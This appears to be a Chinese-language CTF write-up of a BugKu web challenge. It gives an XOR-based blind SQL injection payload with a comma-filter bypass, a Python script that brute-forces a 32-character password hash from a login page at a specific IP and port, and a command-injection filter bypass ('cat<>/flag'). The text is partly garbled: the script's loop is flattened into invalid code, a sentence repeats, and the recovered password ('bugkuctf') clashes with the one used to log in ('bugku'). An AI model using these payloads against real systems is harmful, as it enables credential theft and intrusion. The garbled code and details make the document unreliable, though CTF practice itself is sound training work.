

判断密码每一位字符:uname=admin'^(ascii(substr((passwd)from(1))=52)^'

用于判读密码第一位的字符(注意mysql和php不同,substr的第一位不是从0开始,而是1);substr((passwd)from(1))利用了括号绕过逗号,相当于substr(passwd,1)。和判断密码长度的原理相同,当密码第一位判断正确时,返回username error,错误时返回passwd error,根据返回结果的不同爆破出32位密码,脚本如下:

import requests

url='http://114.67.175.224:10288/login.php'

mima=''

r=requests.session()



for i in range(1,33):for j in range(48,123):data={'uname':f"admin'^(ascii(substr((passwd)from({i})))={j})^'",'passwd':'123'}resp=r.post(url,data=data).textif 'username' in resp:print(f"第{i}个:{chr(j)}")mima+=chr(j)

print(mima)

得到32位密文后,放入somd5解密 得到密码bugkuctf,利用账号admin和密码bugku登录后,进入新的页面

得到密码bugkuctf,利用账号admin和密码bugku登录后,进入新的页面



有系统命令执行功能,但过滤部分字符串,获得flag的payload有很多,下面列举几个并作说明:

cat<>/flag